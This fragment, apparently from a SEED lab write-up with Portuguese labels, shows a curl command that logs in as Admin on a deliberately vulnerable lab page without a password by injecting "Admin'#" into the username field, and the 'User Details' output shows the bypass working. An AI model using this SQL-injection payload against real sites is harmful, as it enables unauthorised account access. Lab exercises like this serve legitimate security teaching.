 SEEDCAP-3cf90212b429
Comando (sem credenciais):
$ curl --resolve www.seed-server.com:80:10.9.0.5 'http://www.seed-server.com/unsafe_home.ph
p?username=Admin%27%23&Password=' | grep -o 'User Details'
User Details
Codigo de saida: 0